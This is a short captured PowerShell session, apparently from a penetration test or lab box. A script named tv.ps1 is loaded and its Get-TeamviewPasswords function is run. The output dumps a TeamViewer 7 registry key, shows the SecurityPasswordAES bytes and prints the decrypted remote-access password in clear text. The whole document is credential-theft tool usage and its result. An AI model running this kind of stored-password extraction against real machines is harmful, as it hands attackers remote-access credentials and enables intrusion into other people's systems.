 PS C:\Users\Public> . ./tv.ps1
. ./tv.ps1
PS C:\Users\Public> Get-TeamviewPasswords
Get-TeamviewPasswords
#################L   .###############u
##################N.@################ *
##################################### '>.n=L
###############################RR#### 'b"  9
###########################R#"  .#### @   .*
########################^   .e#######P   e"
#####################R#    o########P   @
###################P" .e> 4#" '####F  .F
#################R  .###& '#   ####  .#>
#################b.o#####  #N  "##" ."'>
#########################  ##N  "^ .# '>
############## "########R  ###&    ## '>
##############  E"##P^9#E  ####   8## '>
##############  E  "  9#F  ####k .### '>
##############  E     9#N  ########## '>
##############  E     9##.u########## '>
############## o"     9############## d
**************#       ***************
ManniTV
[+] HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7
        [-] Version : 7.0.43148
                [+] SecurityPasswordAES : 255 155 28 115 214 107 206 49 172 65 62 174 19 27 70 79 88 47 108 226 209 225 243 218 126 141 55 107 38 57 78 91
                [+] decrypt password ...
                [+] decrypted password: !R3m0te!